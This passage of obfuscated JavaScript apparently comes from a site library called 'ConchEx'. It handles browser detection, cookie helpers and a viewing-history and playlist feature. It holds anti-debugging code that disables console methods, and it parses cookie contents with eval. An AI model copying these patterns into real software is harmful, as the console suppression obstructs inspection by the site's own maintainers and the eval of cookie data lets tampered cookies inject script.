_0x33c89f;};_0x1940['ZGRujs']=_0x238b36;_0x1940['KCccoI']={};_0x1940['POBNjT']=!![];}var _0x72a70e=_0x1940['KCccoI'][_0x586c0c];if(_0x72a70e===undefined){if(_0x1940['coRrwB']===undefined){var _0x18e4fe=function(_0x4eca12){this['SbdjDc']=_0x4eca12;this['JEEUdt']=[0x1,0x0,0x0];this['lFJDMR']=function(){return'newState';};this['fwnsWf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['sqfEJL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18e4fe['prototype']['UAIgdK']=function(){var _0x5f429c=new RegExp(this['fwnsWf']+this['sqfEJL']);var _0xbe4afd=_0x5f429c['test'](this['lFJDMR']['toString']())?--this['JEEUdt'][0x1]:--this['JEEUdt'][0x0];return this['jAYvcL'](_0xbe4afd);};_0x18e4fe['prototype']['jAYvcL']=function(_0x393220){if(!Boolean(~_0x393220)){return _0x393220;}return this['uXBNCv'](this['SbdjDc']);};_0x18e4fe['prototype']['uXBNCv']=function(_0x195955){for(var _0x487b72=0x0,_0x1099fd=this['JEEUdt']['length'];_0x487b72<_0x1099fd;_0x487b72++){this['JEEUdt']['push'](Math['round'](Math['random']()));_0x1099fd=this['JEEUdt']['length'];}return _0x195955(this['JEEUdt'][0x0]);};new _0x18e4fe(_0x1940)['UAIgdK']();_0x1940['coRrwB']=!![];}_0x6c48b4=_0x1940['ZGRujs'](_0x6c48b4,_0x1d6f5f);_0x1940['KCccoI'][_0x586c0c]=_0x6c48b4;}else{_0x6c48b4=_0x72a70e;}return _0x6c48b4;};var ConchEx={'Browser':{'url':document[_0x1940('0','sIId')],'domain':document[_0x1940('1','Yw6d')],'title':document[_0x1940('2','SI3P')],'urlpath':document[_0x1940('3','mo0h')][_0x1940('4','i3ch')],'language':(navigator[_0x1940('5','5(3]')]||navigator[_0x1940('6','*GtS')])[_0x1940('7','f7bZ')](),'canvas':function(){var _0x58e681=function(){var _0x5132da=!![];return function(_0x30a525,_0x2bbe51){var _0x4e5626=_0x5132da?function(){if(_0x2bbe51){var _0x47e0e9=_0x2bbe51['apply'](_0x30a525,arguments);_0x2bbe51=null;return _0x47e0e9;}}:function(){};_0x5132da=![];return _0x4e5626;};}();var _0x236cae=_0x58e681(this,function(){var _0x191e7e=function(){return'\x64\x65\x76';},_0x2e93e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x57f202=function(){var _0x4edd97=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4edd97['\x74\x65\x73\x74'](_0x191e7e['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17bd48=function(){var _0x111522=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x111522['\x74\x65\x73\x74'](_0x2e93e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36e46e=function(_0x155bd6){var _0xe98e51=~-0x1>>0x1+0xff%0x0;if(_0x155bd6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xe98e51)){_0x204145(_0x155bd6);}};var _0x204145=function(_0x4aa716){var _0x32768f=~-0x4>>0x1+0xff%0x0;if(_0x4aa716['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x32768f){_0x36e46e(_0x4aa716);}};if(!_0x57f202()){if(!_0x17bd48()){_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36e46e('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36e46e('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236cae();var _0x2fa131={'DEmBT':function(_0x215dc3,_0x4ae27e){return _0x215dc3(_0x4ae27e);},'kGbIW':_0x1940('8','f7bZ'),'AjQph':_0x1940('9','QNcx'),'RJfJd':_0x1940('a','7h2z'),'riEhG':function(_0x4c22d8,_0x15aa59){return _0x4c22d8!==_0x15aa59;},'LhknQ':_0x1940('b','#]Z$'),'kSdxj':_0x1940('c','Awqn'),'IanZk':_0x1940('d','yG2j'),'YMZGu':_0x1940('e','QNcx'),'geXZS':_0x1940('f','J8dC'),'PVLaS':function(_0x23d685,_0x1e7c12){return _0x23d685+_0x1e7c12;},'KmKRK':_0x1940('10','F7hy'),'CpEvv':function(_0x575e4b,_0x1c99ec){return _0x575e4b+_0x1c99ec;},'eoVrA':_0x1940('11','J8dC'),'DoYNc':function(_0x3e7065,_0x50dbf6){return _0x3e7065(_0x50dbf6);},'bSOWL':function(_0x35176a){return _0x35176a();},'ZBwnT':function(_0x3e1a4d,_0x33aebd,_0x36baa3){return _0x3e1a4d(_0x33aebd,_0x36baa3);},'EVbtm':_0x1940('12','[YR]'),'tanFv':function(_0x15e402,_0x2db0f2){return _0x15e402-_0x2db0f2;},'CXkIl':_0x1940('13','OK^@'),'kwyon':_0x1940('14','5(3]'),'KoNJi':_0x1940('15','I5fB'),'sFRAM':_0x1940('16','2)Qb'),'ZFnDE':_0x1940('17','i3ch'),'OyRYL':function(_0x3edd7c,_0x3d141b){return _0x3edd7c===_0x3d141b;},'SstkV':_0x1940('18','@W&o'),'NdSiD':function(_0x24d05f,_0x5723e8){return _0x24d05f!==_0x5723e8;},'awLaq':_0x1940('19','MplC'),'QPtbj':_0x1940('1a','mo0h'),'FWMjy':_0x1940('1b','[S@f'),'kNNyr':_0x1940('1c','B(gB'),'IDpOf':_0x1940('1d','R&BL'),'PjTmi':_0x1940('1e','yG2j'),'RdUDv':function(_0x4213a1,_0x412d84){return _0x4213a1===_0x412d84;},'MuSTo':_0x1940('1f','Y!ip'),'SRfrX':_0x1940('20','A&o0'),'rWDti':_0x1940('21','QNcx'),'aHtEg':function(_0xcf0ee6,_0x145507,_0x4118cb){return _0xcf0ee6(_0x145507,_0x4118cb);},'ChDsi':_0x1940('22','J8dC')};var _0x4b1f07=function(){var _0x12a5c1={'ksTsS':function(_0x3e535f,_0x391b95){return _0x2fa131[_0x1940('23','I5fB')](_0x3e535f,_0x391b95);},'QEMdf':_0x2fa131[_0x1940('24','phhP')],'NlKfs':_0x2fa131[_0x1940('25','6l$w')],'QAtZu':_0x2fa131[_0x1940('26','wts3')]};if(_0x2fa131[_0x1940('27','sIId')](_0x2fa131[_0x1940('28','F7hy')],_0x2fa131[_0x1940('29','UhRk')])){var _0x1bcee2=!![];return function(_0x39013d,_0xb63055){var _0x194354=_0x1bcee2?function(){if(_0xb63055){var _0x387c80=_0xb63055[_0x1940('2a','J8dC')](_0x39013d,arguments);_0xb63055=null;return _0x387c80;}}:function(){};_0x1bcee2=![];return _0x194354;};}else{_0x12a5c1[_0x1940('2b','wts3')]($,_0x12a5c1[_0x1940('2c','&lAg')])['eq'](i)[_0x1940('2d','F7hy')]()[_0x1940('2e','mo0h')](_0x12a5c1[_0x1940('2f','A&o0')],_0x12a5c1[_0x1940('30','vQ3J')]);}}();(function(){_0x2fa131[_0x1940('31','SI3P')](_0x4b1f07,this,function(){var _0x998331=new RegExp(_0x2fa131[_0x1940('32','B)cr')]);var _0x402e85=new RegExp(_0x2fa131[_0x1940('33','MplC')],'i');var _0x1bd57a=_0x2fa131[_0x1940('34','[S@f')](_0x1fd3dd,_0x2fa131[_0x1940('35','Awqn')]);if(!_0x998331[_0x1940('36','wts3')](_0x2fa131[_0x1940('37','mo0h')](_0x1bd57a,_0x2fa131[_0x1940('38','MplC')]))||!_0x402e85[_0x1940('39','R&BL')](_0x2fa131[_0x1940('3a','S2tN')](_0x1bd57a,_0x2fa131[_0x1940('3b','SVEu')]))){_0x2fa131[_0x1940('3c','sIId')](_0x1bd57a,'0');}else{_0x2fa131[_0x1940('3d','SVEu')](_0x1fd3dd);}})();}());var _0x2213ab=function(){var _0x3b5a88={'JBGac':function(_0x260b0c,_0x4534fb){return _0x2fa131[_0x1940('3e','@W&o')](_0x260b0c,_0x4534fb);},'qrMMK':function(_0x477059,_0x23a64a){return _0x2fa131[_0x1940('3f','#]Z$')](_0x477059,_0x23a64a);},'yNXFK':function(_0x3cdd7a,_0x4d5f82){return _0x2fa131[_0x1940('40','*GtS')](_0x3cdd7a,_0x4d5f82);},'rVGxi':function(_0x54ce2f,_0x281fe3){return _0x2fa131[_0x1940('41','phhP')](_0x54ce2f,_0x281fe3);},'FMMYX':function(_0x39594a,_0x217e0c){return _0x2fa131[_0x1940('42','edbu')](_0x39594a,_0x217e0c);},'GhViw':_0x2fa131[_0x1940('43','vQ3J')],'kclAt':function(_0x50a765,_0x41e3ce){return _0x2fa131[_0x1940('44','UhRk')](_0x50a765,_0x41e3ce);},'dGgGS':_0x2fa131[_0x1940('45',')G%e')],'gbqOg':_0x2fa131[_0x1940('46','O1MI')],'TAJvM':function(_0x562d74,_0x2f6590){return _0x2fa131[_0x1940('47','R&BL')](_0x562d74,_0x2f6590);},'mRfBo':_0x2fa131[_0x1940('48','J8dC')],'ddPwe':function(_0x1fc350,_0x1e847c){return _0x2fa131[_0x1940('49','yz@P')](_0x1fc350,_0x1e847c);},'gbwll':_0x2fa131[_0x1940('4a','Yw6d')],'YsIfQ':_0x2fa131[_0x1940('4b',']C[n')],'bRkCe':function(_0x4e2e52,_0x35f4b7){return _0x2fa131[_0x1940('4c','[S@f')](_0x4e2e52,_0x35f4b7);},'OONtb':_0x2fa131[_0x1940('4d','5(3]')],'InwTb':function(_0x1d83fb,_0x3293ac){return _0x2fa131[_0x1940('4e','R&BL')](_0x1d83fb,_0x3293ac);},'sPRNY':_0x2fa131[_0x1940('4f','phhP')],'XzXvQ':function(_0x4db96e,_0x416785){return _0x2fa131[_0x1940('50','B)cr')](_0x4db96e,_0x416785);},'ndXCr':_0x2fa131[_0x1940('51','*GtS')]};var _0x52a9f1=!![];return function(_0x5b5b21,_0x2240a3){if(_0x3b5a88[_0x1940('52','H3$p')](_0x3b5a88[_0x1940('53','B)cr')],_0x3b5a88[_0x1940('54','O1MI')])){json+=_0x3b5a88[_0x1940('55','mo0h')](_0x3b5a88[_0x1940('56','*GtS')](_0x3b5a88[_0x1940('57','$F*6')](_0x3b5a88[_0x1940('58','5(3]')](_0x3b5a88[_0x1940('59','S(!f')](_0x3b5a88[_0x1940('5a','@W&o')](_0x3b5a88[_0x1940('5b','%RU*')](_0x3b5a88[_0x1940('5c','A&o0')](_0x3b5a88[_0x1940('5d','edbu')],history[_0x3b5a88[_0x1940('5e','phhP')](len,0x1)][_0x1940('5f','B)cr')]),_0x3b5a88[_0x1940('60','6l$w')]),history[_0x3b5a88[_0x1940('61','[S@f')](len,0x1)][_0x1940('62','A&o0')]),_0x3b5a88[_0x1940('63','#]Z$')]),history[_0x3b5a88[_0x1940('64','QNcx')](len,0x1)][_0x1940('65','mo0h')]),_0x3b5a88[_0x1940('66','vQ3J')]),history[_0x3b5a88[_0x1940('67','J8dC')](len,0x1)][_0x1940('68','R&BL')]),_0x3b5a88[_0x1940('69','A&o0')]);}else{var _0x3e27ff=_0x52a9f1?function(){var _0x6d8990={'iYOak':_0x3b5a88[_0x1940('6a','Yw6d')]};if(_0x3b5a88[_0x1940('6b','f7bZ')](_0x3b5a88[_0x1940('6c',')G%e')],_0x3b5a88[_0x1940('6d','Y!ip')])){if(_0x2240a3){if(_0x3b5a88[_0x1940('6e','I5fB')](_0x3b5a88[_0x1940('6f','6l$w')],_0x3b5a88[_0x1940('70',']C[n')])){var _0x281f66;if(days){_0x281f66=days;}else{_0x281f66='';}$[_0x1940('71','2)Qb')](name,value,{'expires':_0x281f66,'path':'/'});}else{var _0x38f765=_0x2240a3[_0x1940('72','f7bZ')](_0x5b5b21,arguments);_0x2240a3=null;return _0x38f765;}}}else{var _0x230a20=_0x6d8990[_0x1940('73','Yw6d')][_0x1940('74','i3ch')]('|'),_0x267cc4=0x0;while(!![]){switch(_0x230a20[_0x267cc4++]){case'0':_0x2eeb48[_0x1940('75','I5fB')]=func;continue;case'1':_0x2eeb48[_0x1940('76','wts3')]=func;continue;case'2':_0x2eeb48[_0x1940('77','7h2z')]=func;continue;case'3':_0x2eeb48[_0x1940('78','A&o0')]=func;continue;case'4':var _0x2eeb48={};continue;case'5':_0x2eeb48[_0x1940('79','sIId')]=func;continue;case'6':return _0x2eeb48;case'7':_0x2eeb48[_0x1940('7a','5(3]')]=func;continue;case'8':_0x2eeb48[_0x1940('7b','SI3P')]=func;continue;}break;}}}:function(){};_0x52a9f1=![];return _0x3e27ff;}};}();var _0x3ad7b0=_0x2fa131[_0x1940('7c','SVEu')](_0x2213ab,this,function(){var _0x462242=function(){};var _0x54d62e=_0x2fa131[_0x1940('7d',')G%e')](typeof window,_0x2fa131[_0x1940('7e','MplC')])?window:_0x2fa131[_0x1940('7f','phhP')](typeof process,_0x2fa131[_0x1940('80','UhRk')])&&_0x2fa131[_0x1940('81','#]Z$')](typeof require,_0x2fa131[_0x1940('82','yG2j')])&&_0x2fa131[_0x1940('83','J8dC')](typeof global,_0x2fa131[_0x1940('84','OK^@')])?global:this;if(!_0x54d62e[_0x1940('85','EkS#')]){_0x54d62e[_0x1940('85','EkS#')]=function(_0x462242){if(_0x2fa131[_0x1940('86','Y!ip')](_0x2fa131[_0x1940('87','2)Qb')],_0x2fa131[_0x1940('88','Y!ip')])){var _0x46eecb=firstCall?function(){if(fn){var _0x52d64c=fn[_0x1940('89','Y!ip')](context,arguments);fn=null;return _0x52d64c;}}:function(){};firstCall=![];return _0x46eecb;}else{var _0x38899e=_0x2fa131[_0x1940('8a','OK^@')][_0x1940('8b','7h2z')]('|'),_0x26439e=0x0;while(!![]){switch(_0x38899e[_0x26439e++]){case'0':return _0x13f295;case'1':_0x13f295[_0x1940('8c','yG2j')]=_0x462242;continue;case'2':_0x13f295[_0x1940('8d','B(gB')]=_0x462242;continue;case'3':var _0x13f295={};continue;case'4':_0x13f295[_0x1940('8e','t9KS')]=_0x462242;continue;case'5':_0x13f295[_0x1940('8f','i3ch')]=_0x462242;continue;case'6':_0x13f295[_0x1940('90','$F*6')]=_0x462242;continue;case'7':_0x13f295[_0x1940('91','mo0h')]=_0x462242;continue;case'8':_0x13f295[_0x1940('92','yz@P')]=_0x462242;continue;}break;}}}(_0x462242);}else{var _0x4cf114=_0x2fa131[_0x1940('93','sIId')][_0x1940('94','O1MI')]('|'),_0x10b65e=0x0;while(!![]){switch(_0x4cf114[_0x10b65e++]){case'0':_0x54d62e[_0x1940('95','QNcx')][_0x1940('96',')G%e')]=_0x462242;continue;case'1':_0x54d62e[_0x1940('97','f7bZ')][_0x1940('98',']C[n')]=_0x462242;continue;case'2':_0x54d62e[_0x1940('99','p]XD')][_0x1940('9a','&sbg')]=_0x462242;continue;case'3':_0x54d62e[_0x1940('9b','&sbg')][_0x1940('9c','@W&o')]=_0x462242;continue;case'4':_0x54d62e[_0x1940('9d','phhP')][_0x1940('9e','J8dC')]=_0x462242;continue;case'5':_0x54d62e[_0x1940('9f','B(gB')][_0x1940('a0','F7hy')]=_0x462242;continue;case'6':_0x54d62e[_0x1940('a1','OK^@')][_0x1940('a2','I5fB')]=_0x462242;continue;}break;}}});_0x2fa131[_0x1940('a3','QNcx')](_0x3ad7b0);return!!document[_0x1940('a4','B(gB')](_0x2fa131[_0x1940('a5','%RU*')])[_0x1940('a6','sIId')];}(),'useragent':function(){var _0x4a4202={'eYCoZ':function(_0x1c87de,_0x2f66a7){return _0x1c87de<_0x2f66a7;},'iSwrC':_0x1940('a7','$F*6'),'zQfjD':function(_0x447e7d,_0x5ba871){return _0x447e7d<_0x5ba871;},'cyOJJ':_0x1940('a8','7h2z'),'rbDRo':_0x1940('a9','S2tN'),'WYbHZ':_0x1940('aa','6l$w'),'oznjJ':function(_0x33fd9e,_0x2b1e6f){return _0x33fd9e<_0x2b1e6f;},'ieykv':_0x1940('ab','H3$p'),'moqHL':function(_0x419e93,_0x14d956){return _0x419e93<_0x14d956;},'NFSzU':_0x1940('ac','B(gB'),'XLFJc':function(_0x4a4983,_0x27ac01){return _0x4a4983<_0x27ac01;},'WOsau':_0x1940('ad','i3ch'),'lSPUK':_0x1940('ae','wts3'),'oyMDP':function(_0x2930e2,_0x4fd2c4){return _0x2930e2<_0x4fd2c4;},'jEFjD':_0x1940('af','6l$w'),'VAdHx':function(_0x283383,_0x699d2e){return _0x283383===_0x699d2e;},'sJESA':_0x1940('b0','SI3P'),'XXEBq':function(_0x217735,_0x3dd761){return _0x217735<_0x3dd761;},'vPyOi':_0x1940('b1','yz@P')};var _0x1baa94=navigator[_0x1940('b2','f7bZ')];return{'mobile':!!_0x1baa94[_0x1940('b3','B)cr')](/AppleWebKit.*Mobile.*/),'ios':!!_0x1baa94[_0x1940('b4','OK^@')](/\(i[^;]+;( U;)? CPU.+Mac OS X/),'android':_0x4a4202[_0x1940('b5','I5fB')](-0x1,_0x1baa94[_0x1940('b6','@W&o')](_0x4a4202[_0x1940('b7','SI3P')]))||_0x4a4202[_0x1940('b8','wts3')](-0x1,_0x1baa94[_0x1940('b9','5(3]')](_0x4a4202[_0x1940('ba','6l$w')])),'iPhone':_0x4a4202[_0x1940('bb','SI3P')](-0x1,_0x1baa94[_0x1940('bc','wts3')](_0x4a4202[_0x1940('bd','[YR]')]))||_0x4a4202[_0x1940('be','edbu')](-0x1,_0x1baa94[_0x1940('bf','mo0h')](_0x4a4202[_0x1940('c0','MplC')])),'iPad':_0x4a4202[_0x1940('c1','wts3')](-0x1,_0x1baa94[_0x1940('c2','R&BL')](_0x4a4202[_0x1940('c3','t9KS')])),'trident':_0x4a4202[_0x1940('c4','*ZAT')](-0x1,_0x1baa94[_0x1940('c5','[S@f')](_0x4a4202[_0x1940('c6','APjX')])),'presto':_0x4a4202[_0x1940('c7','f7bZ')](-0x1,_0x1baa94[_0x1940('c8','A&o0')](_0x4a4202[_0x1940('c9','*GtS')])),'webKit':_0x4a4202[_0x1940('ca','&sbg')](-0x1,_0x1baa94[_0x1940('cb','6l$w')](_0x4a4202[_0x1940('cc','QNcx')])),'gecko':_0x4a4202[_0x1940('cd','OK^@')](-0x1,_0x1baa94[_0x1940('ce','t9KS')](_0x4a4202[_0x1940('cf','t9KS')]))&&_0x4a4202[_0x1940('d0','5(3]')](-0x1,_0x1baa94[_0x1940('d1','&lAg')](_0x4a4202[_0x1940('d2','vQ3J')])),'weixin':_0x4a4202[_0x1940('d3','phhP')](-0x1,_0x1baa94[_0x1940('d4','[YR]')](_0x4a4202[_0x1940('d5','mo0h')]))};}()},'Cookie':{'Set':function(_0x64f14b,_0x5c1ac3,_0x13e1ab){var _0x4566b3;if(_0x13e1ab){_0x4566b3=_0x13e1ab;}else{_0x4566b3='';}$[_0x1940('d6','#]Z$')](_0x64f14b,_0x5c1ac3,{'expires':_0x4566b3,'path':'/'});},'Get':function(_0x5e543f){var _0x402898=$[_0x1940('d7','p]XD')](_0x5e543f);return _0x402898;},'Del':function(_0x227170){$[_0x1940('d8','i3ch')](_0x227170,null,{'expires':-0x1,'path':'/'});}},'History':{'Limit':0xc,'Days':0x7,'Json':'','Init':function(){var _0x5698d3={'YqwHm':_0x1940('d9','yG2j'),'JnMiQ':function(_0x300a6d,_0x355399){return _0x300a6d!==_0x355399;},'rfWCt':_0x1940('da','i3ch'),'dVhwK':function(_0x242e26,_0x319810){return _0x242e26(_0x319810);},'Nitsx':_0x1940('db','*GtS'),'UDcDG':_0x1940('dc','5(3]'),'ochZL':function(_0x3bcd3c,_0x197e1c){return _0x3bcd3c(_0x197e1c);},'tzzry':_0x1940('dd','&sbg'),'qnlgR':_0x1940('de','&lAg'),'XsdHG':_0x1940('df','#]Z$'),'MafEQ':function(_0x13b93d,_0x4efc98){return _0x13b93d(_0x4efc98);},'WXZtj':_0x1940('e0','sIId'),'iKBQX':_0x1940('e1','UhRk'),'OVtVf':_0x1940('e2','F7hy'),'euLOU':_0x1940('e3','SVEu'),'ZcHiJ':_0x1940('e4','OK^@'),'ZeKPR':function(_0x59d213,_0x53b8f4){return _0x59d213<_0x53b8f4;},'JfTsq':function(_0x36bb2b,_0x4c682f){return _0x36bb2b+_0x4c682f;},'PMMpc':function(_0x279fdf,_0x38b0fb){return _0x279fdf+_0x38b0fb;},'xtHUn':function(_0x136200,_0x452de0){return _0x136200+_0x452de0;},'WnAjA':_0x1940('e5',')G%e'),'lqKnh':_0x1940('e6','wts3'),'ArvDP':_0x1940('e7','2)Qb'),'ZOfPD':_0x1940('e8','F7hy'),'EXmrx':_0x1940('e9','MplC'),'zpZUS':_0x1940('ea','2)Qb'),'soyPH':_0x1940('eb','R&BL'),'kzFiU':_0x1940('ec','[S@f'),'QnkSe':_0x1940('ed','i3ch'),'HYRKP':function(_0x55d32b,_0x2c358a){return _0x55d32b(_0x2c358a);},'yEpiF':_0x1940('ee','yz@P'),'ILNgS':function(_0x16d042,_0x25143c){return _0x16d042(_0x25143c);},'WiNkf':_0x1940('ef','S2tN'),'xVCxX':_0x1940('f0','Awqn'),'rHgvO':function(_0x720a6a,_0x986911){return _0x720a6a(_0x986911);},'qbnmH':_0x1940('f1','f7bZ'),'Xdsfn':_0x1940('f2','[YR]'),'EnIZg':_0x1940('f3','@W&o'),'TGJMp':_0x1940('f4','MplC')};var _0x16f18c=ConchEx[_0x1940('f5','OK^@')][_0x1940('f6','phhP')](_0x5698d3[_0x1940('f7','O1MI')]);if(_0x16f18c){var _0x124fc7=_0x5698d3[_0x1940('f8',')G%e')][_0x1940('f9','A&o0')]('|'),_0x44a05d=0x0;while(!![]){switch(_0x124fc7[_0x44a05d++]){case'0':for(i=0x0;_0x5698d3[_0x1940('fa','#]Z$')](i,_0x50d01b[_0x1940('fb','wts3')]);i++){_0x1c3eec=_0x5698d3[_0x1940('fc','Awqn')](_0x5698d3[_0x1940('fd','Y!ip')](_0x5698d3[_0x1940('fe','&sbg')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('ff','I5fB')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('100','MplC')](_0x5698d3[_0x1940('101','R&BL')](_0x5698d3[_0x1940('102','B(gB')](_0x5698d3[_0x1940('103','[S@f')](_0x5698d3[_0x1940('104','p]XD')](_0x1c3eec,_0x5698d3[_0x1940('105','S2tN')]),_0x50d01b[i][_0x1940('106','S(!f')]),_0x5698d3[_0x1940('107','i3ch')]),_0x50d01b[i][_0x1940('108','vQ3J')]),_0x5698d3[_0x1940('109','I5fB')]),_0x50d01b[i][_0x1940('62','A&o0')]),_0x5698d3[_0x1940('10a','&lAg')]),_0x50d01b[i][_0x1940('10b','B(gB')]),_0x5698d3[_0x1940('10c','#]Z$')]),_0x50d01b[i][_0x1940('10d','wts3')]),_0x5698d3[_0x1940('10e','*ZAT')]);}continue;case'1':_0x5698d3[_0x1940('10f','edbu')]($,_0x5698d3[_0x1940('110',']C[n')])[_0x1940('111','edbu')](_0x1c3eec);continue;case'2':_0x5698d3[_0x1940('112','B)cr')]($,_0x5698d3[_0x1940('113','B)cr')])[_0x1940('114','Y!ip')](_0x5698d3[_0x1940('115','wts3')]);continue;case'3':var _0x50d01b=_0x5698d3[_0x1940('116','5(3]')](eval,_0x5698d3[_0x1940('104','p]XD')](_0x5698d3[_0x1940('117','Yw6d')]('(',_0x16f18c),')'));continue;case'4':var _0x1c3eec='';continue;}break;}}else{_0x5698d3[_0x1940('118','B(gB')]($,_0x5698d3[_0x1940('119','6l$w')])[_0x1940('11a','p]XD')](_0x5698d3[_0x1940('11b','QNcx')]);}_0x5698d3[_0x1940('11c','&sbg')]($,_0x5698d3[_0x1940('11d','[YR]')])[_0x1940('11e','i3ch')](function(){var _0x449c18={'gDeFA':_0x5698d3[_0x1940('11f','APjX')],'PZZln':function(_0x207835,_0x4a957d){return _0x5698d3[_0x1940('120','*ZAT')](_0x207835,_0x4a957d);},'ESbwM':_0x5698d3[_0x1940('121','O1MI')],'KvtZk':function(_0x2b510d,_0x292eda){return _0x5698d3[_0x1940('122','S2tN')](_0x2b510d,_0x292eda);},'FmEqU':_0x5698d3[_0x1940('123','edbu')],'oCFzL':_0x5698d3[_0x1940('124','yG2j')],'bIBBw':function(_0x5b3e85,_0x531fd6){return _0x5698d3[_0x1940('125','S2tN')](_0x5b3e85,_0x531fd6);},'CmQpt':_0x5698d3[_0x1940('126','J8dC')],'InWQx':_0x5698d3[_0x1940('127','SVEu')],'CdFyn':_0x5698d3[_0x1940('128','mo0h')]};_0x5698d3[_0x1940('129','&sbg')]($,_0x5698d3[_0x1940('12a','f7bZ')])[_0x1940('12b','F7hy')](_0x5698d3[_0x1940('12c','5(3]')]);_0x5698d3[_0x1940('12d','J8dC')]($,_0x5698d3[_0x1940('12e','S2tN')])[_0x1940('12f','vQ3J')](_0x5698d3[_0x1940('130','2)Qb')]);_0x5698d3[_0x1940('131','R&BL')]($,_0x5698d3[_0x1940('132','SVEu')])[_0x1940('133','#]Z$')](_0x5698d3[_0x1940('134','vQ3J')]);_0x5698d3[_0x1940('135','EkS#')]($,_0x5698d3[_0x1940('136','7h2z')])[_0x1940('137','APjX')](function(){if(_0x449c18[_0x1940('138','H3$p')](_0x449c18[_0x1940('139','@W&o')],_0x449c18[_0x1940('13a','sIId')])){var _0x500e19=_0x449c18[_0x1940('13b','QNcx')][_0x1940('13c','B)cr')]('|'),_0x3c48c6=0x0;while(!![]){switch(_0x500e19[_0x3c48c6++]){case'0':var _0x4ad745=playlist['eq'](j)[_0x1940('13d','7h2z')](_0x558cab);continue;case'1':--j;continue;case'2':var _0x558cab=playlist['eq'](i)[_0x1940('13e',']C[n')](!![]);continue;case'3':playlist['eq'](i)[_0x1940('13f','QNcx')](_0x4ad745);continue;case'4':++i;continue;}break;}}else{_0x449c18[_0x1940('140','yG2j')]($,_0x449c18[_0x1940('141','O1MI')])[_0x1940('142','mo0h')](_0x449c18[_0x1940('143','Awqn')]);_0x449c18[_0x1940('144','%RU*')]($,_0x449c18[_0x1940('145','#]Z$')])[_0x1940('146','[YR]')](_0x449c18[_0x1940('147','EkS#')]);_0x449c18[_0x1940('148','sIId')]($,_0x449c18[_0x1940('149','B(gB')])[_0x1940('14a','MplC')]();}});});if(_0x5698d3[_0x1940('14b','i3ch')]($,_0x5698d3[_0x1940('14c','phhP')])[_0x1940('14d','#]Z$')]){var _0x1462f4=_0x5698d3[_0x1940('14e','6l$w')]($,_0x5698d3[_0x1940('14f','mo0h')]);ConchEx[_0x1940('150','B(gB')][_0x1940('151','B(gB')](_0x1462f4[_0x1940('152','yG2j')](_0x5698d3[_0x1940('153','@W&o')]),_0x1462f4[_0x1940('154','Awqn')](_0x5698d3[_0x1940('155','EkS#')]),_0x1462f4[_0x1940('156','mo0h')](_0x5698d3[_0x1940('157','OK^@')]),_0x1462f4[_0x1940('158','B(gB')](_0x5698d3[_0x1940('159','#]Z$')]));}},'Set':function(_0x44df19,_0x120b28,_0x234a50,_0x2e12c9){var _0x4f68c2={'AEdfi':function(_0x39d0e0,_0x54e7ba){return _0x39d0e0===_0x54e7ba;},'mdtDR':function(_0x36234e,_0xeed5af){return _0x36234e+_0xeed5af;},'TpSLu':function(_0x163e35,_0x501e23){return _0x163e35+_0x501e23;},'ZnpjB':_0x1940('15a','Y!ip'),'aNNTw':_0x1940('15b','S(!f'),'OVKtg':_0x1940('15c','QNcx'),'uPytY':_0x1940('15d','Y!ip'),'fUjTu':function(_0x575e61,_0x15fbe1){return _0x575e61!==_0x15fbe1;},'LPckF':function(_0x1c4bc8,_0x2d4448){return _0x1c4bc8-_0x2d4448;},'WPBBX':function(_0x271b8e,_0x4c7993){return _0x271b8e!==_0x4c7993;},'zJSOL':_0x1940('15e','UhRk'),'YPTiU':_0x1940('15f','B(gB'),'UEood':function(_0x530286,_0x135e73){return _0x530286+_0x135e73;},'OTToC':function(_0x575ee7,_0x59fed9){return _0x575ee7+_0x59fed9;},'eIaKV':function(_0x2d1575,_0x57add0){return _0x2d1575+_0x57add0;},'dmoZf':function(_0x2bb666,_0x14c36c){return _0x2bb666+_0x14c36c;},'qUWdl':function(_0x350dc3,_0x2b7ac0){return _0x350dc3-_0x2b7ac0;},'KYepE':function(_0x5e0621,_0x368eaa){return _0x5e0621!==_0x368eaa;},'nwFdu':_0x1940('160','MplC'),'IdLOU':_0x1940('161','[S@f'),'KDwWc':function(_0x24bb2b,_0x1a3aca){return _0x24bb2b(_0x1a3aca);},'CJFgL':_0x1940('162','edbu'),'gpupO':_0x1940('163','mo0h'),'kSCIg':_0x1940('164','yG2j'),'AgKay':_0x1940('165','%RU*'),'hsLyO':_0x1940('166','2)Qb'),'jWtnH':function(_0x1edf71,_0x7ac389){return _0x1edf71(_0x7ac389);},'RxnbQ':_0x1940('167','O1MI'),'UKAPM':function(_0x5e6bf9,_0x574558){return _0x5e6bf9(_0x574558);},'VTonv':function(_0x198eff,_0x4cfae0){return _0x198eff+_0x4cfae0;},'BWUsC':_0x1940('168','phhP'),'IPDmZ':function(_0xc7128a,_0x850d1c){return _0xc7128a(_0x850d1c);},'hgaeF':function(_0x1e81df,_0x5d5c68){return _0x1e81df+_0x5d5c68;},'XPqLV':function(_0x4cf0bc,_0x5ae603){return _0x4cf0bc+_0x5ae603;},'OEhaY':function(_0x29f114,_0x144c89){return _0x29f114(_0x144c89);},'zxiaf':function(_0x3743ef,_0x1231d8){return _0x3743ef+_0x1231d8;},'ZTUWx':function(_0x13920f,_0x4c0cb8){return _0x13920f>_0x4c0cb8;},'vYQxw':_0x1940('169','mo0h'),'QzArX':_0x1940('16a','R&BL'),'pSGga':function(_0x355f19,_0x440abc){return 